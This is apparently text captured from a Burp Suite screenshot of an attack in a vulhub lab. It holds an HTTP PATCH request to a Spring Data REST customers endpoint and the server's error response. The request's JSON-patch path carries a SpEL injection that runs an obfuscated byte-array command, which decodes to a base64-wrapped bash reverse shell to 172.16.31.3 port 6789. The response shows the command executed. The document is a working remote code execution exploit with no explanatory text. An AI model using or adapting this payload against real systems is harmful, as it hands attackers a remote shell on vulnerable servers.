 Pretty Raw Hex \n
1 PATCH /customers/1 HTTP/1.1
2 Host: 172.16.31.3:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json-patch+json
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 450
11
12 [
{
"op":"replace",
"path":
"T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{98,97,115,104,3
2,45,99,32,123,101,99,104,111,44,89,109,70,122,97,67,65,116,97,83,65,43,74,105,65,118,9
0,71,86,50,76,51,82,106,99,67,56,120,78,122,73,117,77,84,89,117,77,122,69,117,77,121,56
,50,78,122,103,53,73,68,65,43,74,106,69,61,125,124,123,98,97,115,101,54,52,44,45,100,12
5,124,123,98,97,115,104,44,45,105,125}))/lastname",
"value":"vulhub"
}
]
13
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 Content-Type: application/hal+json;charset=UTF-8
3 Date: Thu, 18 Apr 2024 07:51:23 GMT
4 Connection: close
5 Content-Length: 456
6
7 {
"cause":{
"cause":null,
"message":
"EL1010E: Property or field 'lastname' cannot be set on object of type 'java.lang.UNIXProce
ss' - maybe not public?"
},
"message":
"Could not read an object of type class example.springdata.rest.headers.Customer from the req
uest!; nested exception is org.springframework.expression.spel.SpelEvaluationException: EL101
0E: Property or field 'lastname' cannot be set on object of type 'java.lang.UNIXProcess' - ma
ybe not public?"
}